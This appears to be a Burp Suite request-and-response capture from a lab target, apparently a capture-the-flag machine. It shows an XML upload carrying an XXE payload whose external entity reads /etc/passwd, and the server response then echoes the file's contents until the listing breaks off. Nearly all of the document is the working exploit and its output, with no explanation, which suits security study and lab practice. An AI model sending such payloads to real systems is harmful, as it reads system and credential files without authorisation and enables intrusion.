 Send
Cancel
<
>
Target: http://10.10.10.91:50
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------194991770838878341263539963666
8 Content-Length: 434
9 Origin: http://10.10.10.91:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.91:5000/upload
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------194991770838878341263539963666
17 Content-Disposition: form-data; name="file"; filename="kawai.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0"?>
21 <!DOCTYPE data [
22 <!ELEMENT data (ANY)>
23 <!ENTITY file SYSTEM "file:///etc/passwd">
24 ]>
25 <Jojo>
26 <Author>0xdix</Author>
27 <Subject>&file;</Subject>
28 <Content>0xdix</Content>
29 </Jojo>
30
31
32
33 -----------------------------194991770838878341263539963666--
34
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sat, 27 Nov 2021 12:16:17 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2588
7
8 PROCESSED BLOGPOST:
9 Author: 0xdix
10 Subject: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 messagebus:x:106:110::/var/run/dbus:/bin/false
35 uuidd:x:107:111::/run/uuidd:/bin/false
36 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
37 whoopsie:x:109:117::/nonexistent:/bin/false
38 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
39 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
41 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
43 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
45 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
46 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false